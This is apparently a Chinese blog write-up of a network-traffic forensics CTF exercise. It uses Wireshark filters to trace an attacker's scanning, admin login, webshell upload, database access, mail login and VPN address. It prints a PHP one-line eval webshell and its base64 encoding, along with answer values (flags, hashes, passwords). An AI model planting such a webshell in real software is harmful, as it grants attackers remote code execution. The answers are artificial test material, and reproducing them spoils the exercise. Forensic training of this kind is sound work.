本身基础较弱,所以是边学边做,希望渐渐努力学会学精

参考: https://blog.csdn.net/JohnnyG2000?type=blog

一.分析流量,给出黑客使用的扫描器

搜索发现HHTP协议具有明显的awvs特征,说明是用awvs扫描

二.分析流量,得到黑客扫描到的登陆后台是(相对路径即可)

登陆后台一般都是用post方法,找个post数据追踪TCP流



发现有302重定向,说明登陆成功

因为有多个重定向结果,多组用户名和密码,所以需要确定黑客IP

这里通过awvs扫描源确定黑客IP为192.168.94.59

三.分析流量,得到黑客使用了什么账号密码登陆了web后台(形式:username/password)



继续过滤,这里时间排序直接看最后一个成功302重定向的流量

(正常登陆成功后直接获取数据而不必再次登陆,所以直接找最后一个)

四.分析流量,得到黑客上传的webshell文件名是,内容是什么,提交webshell内容的base编码

第一次接触,所以参考大佬思路如下:(基本照着一步步复现的)

webshell就是一句话木马,通常样式为<?php @eval($_POST['pass']); ?>

(@是防止后边的语句报错)

查看流量数据发现有多处jpg.gif等图片数据通过a.php上传,说明使用图片上传木马

同时想到可能为php一句话木马

过滤发现为空



考虑TCP重传,导致http中没追踪到,尝试将http换成tcp进行再次过滤

追踪TCP流

所以base编码为:PD9waHAgQGV2YWwoJF9QT1NUWzEyMzRdKTs/Pg==



五.分析流量,黑客在robots.txt中找到的flag是什么

导出http对象的robots.txt可发现flag:87b7cb79481f317bde90c116cf36084b



六.分析流量,黑客找到的数据库密码是多少

参考大佬思路如下:

数据库通常的关键字有database、db、data等,可以直接过滤数据包,如果数据包登陆成功,则http的响应值为200,并且一般会包含database

得到密码为:e667jUPvJjXHvEUv

顺便知道了数据库IP为 10.3.3.101







七.分析流量,黑客在数据库中找到的hash_code是什么

题目询问hash_code,所以首先查询一下

发现没什么信息,没有头绪,看大佬思路如下:

由于上题最后查询出有关数据库的流量仅有一个,因此决定从webtwo流量包入手。

还是先通过hash_code关键字查找,但是没有发现什么,既然还是关于数据库的,在上面我们已经知道数据库的主机是10.3.3.101,可以先查这个ip有什么数据。

追踪TCP流发现搜索hash_code

d1c029893df40cb0f47bcf8f1c3c17ac





八.分析流量,黑客破解了账号ijnu@test.com得到的密码是什么

直接关键词过滤

也可以分组详情查询

MD5解密

得到密码:edc123!@#



九.分析流量,被黑客攻击的web服务器,网卡配置是是什么,提交网卡内网ip

根据大佬思路如下:

返回webone流量包

网卡通常的关键字有eth0、ens33等,可以分别尝试通过关键字过滤查询。

挨个尝试,找到了几个有关的流量,选择服务器返回的流量(第二个/第三个流量),追踪TCP流。

通过上图得出三个网卡的结果,通过分析,一直向黑客IP192.168.94.59回复黑客消息的都是IP192.168.32.189,因此可以判定此IP为外网IP,而eth0就是外网网卡,另外lo为环回地址,这个大家都知道,所以剩下的eth1为内网网卡,而10.3.3.100就是内网IP了。





十.分析流量,黑客使用了什么账号登陆了mail系统(形式: username/password)

由大佬思路可知:mail登录是通过表单提交的,一般提交账号和密码为了安全性,都是使用POST关键字。

首先进行过滤,发现登陆用户名为wenwenni

追踪TCP流,发现为AES的CBC加密,填充格式为ZeroPadding,密钥为字符串1234567812345678的hash值,偏移量为1234567812345678

由大佬思路可知:当我们知道mail的账号是wenwenni,那么后面就需要查询账号是wenwenni的情况下登陆成功后所返回的值,这样才有机会通过关键字过滤,从而查询出对应的正确登录密码。

因此,通过账号为wenwenni和状态码为200作为过滤关键字进行再次过滤

可以发现44号数据返回了登陆成功的数据

编号为42的流量是刚刚查询出的编号44的流量的前一个流量,同时使用的mail的登录账号也刚好是wenwenni,因此可以得知登陆成功的关键字是{"success":true}。

接下来,通过所得知的黑客IP、提交表单常用的POST关键字、以及刚刚得知的登陆成功返回的值,作为我们过滤的关键字进行过滤。

(http contains "{\"success\":true}" or http.request.method=="POST") and ip.addr==192.168.94.59

// 注:此处的 "success" 中的双引号需要通过 “\” 转译,否则会报错

发现都是在爆破,最后也没有出现成功的

查看第二个流量包mailtwo1,继续应用过滤条件



从后往前看,18152是登陆成功的返回结果,对应的17126则应该就是正确的加密后的密码

最终进行AES解密

十一.分析流量,黑客获得的vpn的ip是多少

(完全不懂,先放大佬的解,慢慢学,这里参考另一篇https://blog.csdn.net/W981113?type=blog)

打开vpnone流量包,统计端点

发现大部分为外网地址,看vpntwo

(内网IP又分为3种:第一种10.0.0.0~10.255.255.255,第二种172.16.0.0~172.31.255.255,第三种192.168.0.0~192.168.255.255 其它的IP就认为是外网IP。)

10.3.4.96,10.3.4.55,10.3.4.3访问量大

流量大的地址,即为黑客获得的vpn地址10.3.4.3

Comments | NOTHING